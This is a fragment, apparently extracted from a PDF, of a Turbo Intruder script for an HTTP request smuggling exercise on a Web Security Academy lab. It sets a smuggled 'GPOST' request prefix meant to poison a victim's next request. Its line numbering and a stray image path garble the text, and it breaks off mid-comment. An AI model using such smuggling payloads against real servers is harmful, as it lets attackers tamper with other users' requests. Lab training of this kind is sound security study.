 0 maxRetriesPerRequest=0,
1 engine=Engine.THREADED,
2 )
3 # This will prefix the victim's request. Edit it to achieve the desired
4 prefix = '''GPOST / HTTP/1.1
5 Host: 0a8f00a1043f5fb2c0312c4900cc00dc.web-security-academy.net
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 15
8
9 x=1'''
0
1 # HTTP uses \r\n for line-endings. Linux uses \n so we need to normalise